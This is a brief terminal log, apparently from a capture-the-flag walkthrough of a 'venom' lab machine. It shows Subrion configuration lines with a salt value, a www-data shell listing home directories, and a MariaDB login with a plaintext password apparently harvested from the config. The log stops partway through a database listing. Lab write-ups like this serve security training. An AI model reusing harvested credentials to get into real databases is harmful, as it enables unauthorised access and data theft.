 crazyeights@es-base: ~
define('IA_SALT', '#5A7C224B51');
// debug mode: 0 - disabled, 1 - enabled
define('INTELLI_DEBUG', 0);
www-data@venom:/var/www/html/subrion$ ls /home
ls /home
hostinger  nathan
www-data@venom:/var/www/html/subrion$ mysql -u eddie -p'v3n0mm0n3v'
mysql -u eddie -p'v3n0mm0n3v'
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 195
Server version: 10.1.48-MariaDB-0ubuntu0.18.04.1 Ubuntu 18.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |